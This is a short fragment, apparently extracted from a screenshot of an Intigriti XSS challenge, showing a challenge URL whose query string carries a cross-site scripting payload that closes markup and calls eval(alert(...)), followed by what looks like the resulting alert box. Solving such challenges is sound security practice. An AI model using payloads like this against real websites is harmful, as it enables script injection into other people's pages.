 https://challenge-1021.intigriti.io/challenge/challenge.php?html=</div><xmp<title id=intigriti><test</test1><test'2&xss=%2Beval(alert(doc
INTIGRITI
challenge-1021.intigriti.io
challenge-1021.intigriti.io
OK